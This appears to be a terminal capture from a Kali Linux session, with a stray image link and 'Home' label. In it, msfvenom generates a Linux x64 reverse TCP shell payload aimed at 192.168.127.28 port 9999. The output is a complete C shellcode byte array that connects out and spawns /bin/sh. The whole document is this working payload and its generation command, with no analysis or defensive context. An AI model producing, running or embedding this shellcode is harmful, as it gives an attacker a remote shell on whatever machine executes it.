 Home
┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.127.28 LPORT=9999 -f c
--platform linux --arch x64
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of c file: 335 bytes
unsigned char buf[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x48"
"\xb9\x02\x00\x27\x0f\xc0\xa8\x7f\x1c\x51\x48\x89\xe6\x6a\x10"
"\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58"
"\x0f\x05\x75\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f"
"\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";